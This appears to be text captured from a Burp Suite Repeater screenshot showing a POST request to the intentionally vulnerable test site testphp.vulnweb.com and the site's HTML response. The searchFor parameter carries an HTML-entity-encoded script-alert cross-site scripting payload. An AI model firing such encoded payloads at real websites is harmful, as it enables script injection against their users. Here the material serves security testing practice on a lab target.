 Applications Places burp-StartBurp Thu 16:10 1
Burp Suite Professional v2.0beta - Temporary Project - licensed to kali
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 283
test=Hello&searchFor=&#x3c;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x61;&#x6c;&#x
65;&#x72;&#x74;&#x28;&#x27;&#x64;&#x6f;&#x63;&#x75;&#x6d;&#x65;&#x6e;&#x74;&#x2e;&#x
64;&#x6f;&#x6d;&#x61;&#x69;&#x6e;&#x27;&#x29;&#x3c;&#x2f;&#x73;&#x63;&#x72;&#x69;&#x
70;&#x74;&#x3e;&goButton=Hello3
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
<!-- begin content -->
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
<h2 id='pageName'>searched for: </h2><div class='story'><p><a
href='showimage.php?file=./pictures/1.jpg' target='_blank'><img style='cursor:pointer'
border='0' align='center' src='showimage.php?file=./pictures/1.jpg&size=160'
width='160' height='100'></a><a href='product.php?pic=1'>The shore</a>, by: <a
href='artists.php?artist=1'>r4w8173</a>; from category <a
href='listproducts.php?cat=1'>Posters</a></div><div class='story'><p><a
href='showimage.php?file=./pictures/2.jpg' target='_blank'><img style='cursor:pointer'
border='0' align='center' src='showimage.php?file=./pictures/2.jpg&size=160'
width='160' height='100'></a><a href='product.php?pic=2'>Mistery</a>, by: <a
href='artists.php?artist=1'>r4w8173</a>; from category <a
href='listproducts.php?cat=1'>Posters</a></div><div class='story'><p><a
href='showimage.php?file=./pictures/3.jpg' target='_blank'><img style='cursor:pointer'
border='0' align='center' src='showimage.php?file=./pictures/3.jpg&size=160'
width='160' height='100'></a><a href='product.php?pic=3'>The universe</a>, by: <a
href='artists.php?artist=1'>r4w8173</a>; from category <a
href='listproducts.php?cat=1'>Posters</a></div><div class='story'><p><a
href='showimage.php?file=./pictures/4.jpg' target='_blank'><img style='cursor:pointer'
border='0' align='center' src='showimage.php?file=./pictures/4.jpg&size=160'
width='160' height='100'></a><a href='product.php?pic=4'>Walking</a>, by: <a
href='artists.php?artist=1'>r4w8173</a>; from category <a
href='listproducts.php?cat=1'>Posters</a></div><div class='story'><p><a
href='showimage.php?file=./pictures/5.jpg' target='_blank'><img style='cursor:pointer'
border='0' align='center' src='showimage.php?file=./pictures/5.jpg&size=160'
width='160' height='100'></a><a href='product.php?pic=5'>Mean</a>, by: <a
href='artists.php?artist=1'>r4w8173</a>; from category <a
href='listproducts.php?cat=1'>Posters</a></div><div class='story'><p><a
href='showimage.php?file=./pictures/7.jpg' target='_blank'><img style='cursor:pointer'
border='0' align='center' src='showimage.php?file=./pictures/7.jpg&size=160'
width='160' height='100'></a><a href='product.php?pic=7'>Trees</a>, by: <a
href='artists.php?artist=2'>Blad3</a>; from category <a
? < + > Hello 0 matches
7,551 bytes | 161 millis